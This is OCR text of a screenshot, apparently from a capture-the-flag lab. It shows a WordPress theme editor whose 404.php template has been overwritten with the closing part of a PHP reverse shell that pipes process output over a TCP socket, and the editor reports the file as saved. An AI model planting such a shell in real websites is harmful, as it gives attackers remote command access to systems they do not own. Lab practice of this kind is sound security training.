 Edit Themes ‹ user's Blog!
10.10.194.101/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2953
18
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadg...
user's Blog! 0 New Howdy, Elliot Alderson
Help
Edit Themes
File edited successfully.
twentyfifteen: 404 Template (404.php)
Select theme to edit: twentyfifteen Select
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
D
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Search Results
(search.php)
Documentation: Function Name... Look Up
Update File
与 fonts.gstatic.com 的 TLS 握手完成...